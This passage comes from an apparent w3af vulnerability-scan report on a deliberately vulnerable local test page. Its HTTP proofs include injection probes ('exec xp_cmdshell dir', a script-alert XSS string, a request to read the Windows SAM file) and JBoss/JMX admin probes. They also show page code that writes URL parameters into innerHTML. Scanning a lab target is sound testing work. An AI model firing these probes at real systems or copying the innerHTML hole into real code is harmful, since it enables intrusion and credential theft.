        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/WebConsole/Invoker HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/invoker/JMXInvokerServlet HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://localhost:8000/cMmBd HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: text/plain

vucbY6</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 501 Unsupported method (&#39;PUT&#39;)
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 496
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 501&lt;/p&gt;
        &lt;p&gt;Message: Unsupported method (&#39;PUT&#39;).&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/favicon.ico HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:46 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 4.01//EN&#34;
        &#34;http://www.w3.org/TR/html4/strict.dtd&#34;&gt;
&lt;html&gt;
    &lt;head&gt;
        &lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html;charset=utf-8&#34;&gt;
        &lt;title&gt;Error response&lt;/title&gt;
    &lt;/head&gt;
    &lt;body&gt;
        &lt;h1&gt;Error response&lt;/h1&gt;
        &lt;p&gt;Error code: 404&lt;/p&gt;
        &lt;p&gt;Message: File not found.&lt;/p&gt;
        &lt;p&gt;Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.&lt;/p&gt;
    &lt;/body&gt;
&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?injection=&amp;unused= HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:49 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=exec%20xp_cmdshell%20dir HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?injection=9v7BoGOK&amp;unused=56 HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: application/x-www-form-urlencoded</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:49 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?injection=56&amp;unused=UEX3WPtY HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: application/x-www-form-urlencoded</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:49 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?injection=%22&amp;unused=56 HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: application/x-www-form-urlencoded</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:49 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?injection=iDontExist&amp;unused=56 HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: localhost:8000
Content-type: application/x-www-form-urlencoded</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:49 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/?pPfx9hs=type%20c%3A%5Cwinnt%5Crepair%5Csam._ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:46 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Server header</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The server header for the remote web server is: &#34;SimpleHTTP/0.6 Python/3.6.4&#34;.This information was found in the request with id 41.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/ HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:44 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">DNS wildcard</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The target site has a DNS wildcard configuration, the contents of &#34;http://foobar.localhost:8000/&#34; are equal to the ones of &#34;http://localhost:8000/&#34;.This information was found in the request with id 191.</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://localhost:8000/">http://localhost:8000/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/ HTTP/1.1
Host: foobar.localhost
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
date: Fri, 15 Jun 2018 14:36:48 GMT
last-modified: Thu, 14 Jun 2018 09:42:12 GMT
content-length: 876
content-type: text/html
server: SimpleHTTP/0.6 Python/3.6.4

&lt;script&gt;
  window.onload = function() {
    var url = new URL(window.location.href);

    var c = url.searchParams.get(&#34;injection&#34;);
    if (c) {
      document.getElementById(&#34;output&#34;).innerHTML = c;
    }

    var d = url.searchParams.get(&#34;injection2&#34;);
    if (d) {
      document.getElementById(&#34;output2&#34;).innerHTML = d;
    }

    document.cookie = &#34;fake_cookie_1=BOOP;&#34;
    document.cookie = &#34;session_id=1234565423&#34;;
    document.cookie = &#34;analytics_cookie=BEEP&#34;;
  }
&lt;/script&gt;

&lt;h1&gt;Vulnerability Testing page&lt;/h1&gt;

&lt;form id=&#34;boop&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output&#34;&gt;&lt;/h2&gt;

&lt;form id=&#34;beep&#34; action=&#34;&#34;&gt;
  &lt;input type=&#34;text&#34; name=&#34;unused&#34; value=&#34;&#34;/&gt;
  &lt;input type=&#34;text&#34; name=&#34;injection2&#34; value=&#34;&#34;&gt;
  &lt;input type=&#34;submit&#34;&gt;
&lt;/form&gt;
&lt;h2 id=&#34;output2&#34;&gt;&lt;/h2&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
YII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Strange HTTP Reason message</h2></div>
                <div class="col-md-2"><b><h3 class="text-info">INFO</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The remote web server sent 9 HTTP responses with the uncommon status message &#34;File not found&#34;, manual inspection is recommended. The first ten URLs which sent the uncommon message are:
 - http://localhost:8000/status
 - http://localhost:8000/_vti_inf.html
 - http://localhost:8000/web-console/ServerInfo.jsp
 - http://localhost:8000/jmx-console/
 - http://localhost:8000/invoker/JMXInvokerServlet
 - http://localhost:8000/WebConsole/Invoker
 - http://localhost:8000/server-status
 - http://localhost:8000/favicon.ico
 - http://localhost:8000/admin-console/
</p>

                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://localhost:8000/_vti_inf.html">http://localhost:8000/_vti_inf.html</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>



                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://localhost:8000/WebConsole/Invoker HTTP/1.1
Host: localhost:8000
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 404 File not found
date: Fri, 15 Jun 2018 14:36:48 GMT
connection: close
content-type: text/html;charset=utf-8
content-length: 469
server: SimpleHTTP/0.6 Python/3.6.4

